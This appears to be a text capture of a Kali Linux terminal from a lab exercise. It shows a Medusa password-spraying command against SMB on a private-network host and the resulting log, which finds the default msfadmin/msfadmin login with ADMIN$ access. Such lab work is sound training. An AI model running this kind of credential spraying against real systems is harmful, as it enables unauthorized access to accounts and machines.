 kali@kali: ~/Documents/target/day-02/smb
Session Actions Edit View Help
┌──(kali㉿kali)-[~/Documents/target/day-02/smb]
└─$ medusa -h 192.168.56.3 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3_rc1 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-19 21:39:13 ACCOUNT CHECK: [smbnt] Host: 192.168.56.3 (1 of 1, 0 complete) User: user (1 of 3, 0
complete) Password: password (1 of 4 complete)
2025-10-19 21:39:13 ACCOUNT CHECK: [smbnt] Host: 192.168.56.3 (1 of 1, 0 complete) User: user (1 of 3, 0
complete) Password: 123456 (2 of 4 complete)
2025-10-19 21:39:13 ACCOUNT CHECK: [smbnt] Host: 192.168.56.3 (1 of 1, 0 complete) User: user (1 of 3, 0
complete) Password: msfadmin (3 of 4 complete)
2025-10-19 21:39:13 ACCOUNT CHECK: [smbnt] Host: 192.168.56.3 (1 of 1, 0 complete) User: user (1 of 3, 1
complete) Password: Welcome123 (4 of 4 complete)
2025-10-19 21:39:13 ACCOUNT CHECK: [smbnt] Host: 192.168.56.3 (1 of 1, 0 complete) User: msfadmin (2 of 3
, 1 complete) Password: password (1 of 4 complete)
2025-10-19 21:39:14 ACCOUNT CHECK: [smbnt] Host: 192.168.56.3 (1 of 1, 0 complete) User: msfadmin (2 of 3
, 1 complete) Password: 123456 (2 of 4 complete)
2025-10-19 21:39:14 ACCOUNT CHECK: [smbnt] Host: 192.168.56.3 (1 of 1, 0 complete) User: msfadmin (2 of 3
, 1 complete) Password: Welcome123 (3 of 4 complete)
2025-10-19 21:39:14 ACCOUNT CHECK: [smbnt] Host: 192.168.56.3 (1 of 1, 0 complete) User: service (3 of 3,
 2 complete) Password: password (1 of 4 complete)
2025-10-19 21:39:14 ACCOUNT CHECK: [smbnt] Host: 192.168.56.3 (1 of 1, 0 complete) User: msfadmin (2 of 3
, 2 complete) Password: msfadmin (4 of 4 complete)
2025-10-19 21:39:14 ACCOUNT FOUND: [smbnt] Host: 192.168.56.3 User: msfadmin Password: msfadmin [SUCCESS
(ADMIN$ - Access Allowed)]
2025-10-19 21:39:14 ACCOUNT CHECK: [smbnt] Host: 192.168.56.3 (1 of 1, 0 complete) User: service (3 of 3,
 3 complete) Password: 123456 (2 of 4 complete)
2025-10-19 21:39:14 ACCOUNT CHECK: [smbnt] Host: 192.168.56.3 (1 of 1, 0 complete) User: service (3 of 3,
 3 complete) Password: Welcome123 (3 of 4 complete)
2025-10-19 21:39:14 ACCOUNT CHECK: [smbnt] Host: 192.168.56.3 (1 of 1, 0 complete) User: service (3 of 3,
 4 complete) Password: msfadmin (4 of 4 complete)